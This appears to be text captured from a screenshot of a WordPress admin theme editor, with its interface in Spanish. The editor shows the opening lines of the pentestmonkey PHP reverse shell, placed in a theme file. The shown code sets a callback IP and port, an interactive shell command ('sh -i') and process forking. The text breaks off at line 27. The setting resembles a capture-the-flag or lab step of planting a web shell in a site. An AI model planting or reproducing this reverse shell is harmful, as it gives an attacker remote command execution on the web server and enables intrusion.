 Upload Create Remove
Escritorio
Entradas
Medios
Páginas
Comentarios 2
Apariencia
Temas 3
Editor
Theme Code Editor
Plugins 2
Usuarios
Herramientas
Ajustes
Theme Editor
Cerrar menú
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-sh
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '172.17.0.1';
8 $port = 443;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
25 exit(0); // Parent exits
26 }
27 if (posix_setsid() == -1) {
Theme Files
assets
inc
parts
styles
templates
functions.php
index.php
readme.txt
screenshot.png
style.css
theme.json
Update File Download File Download Theme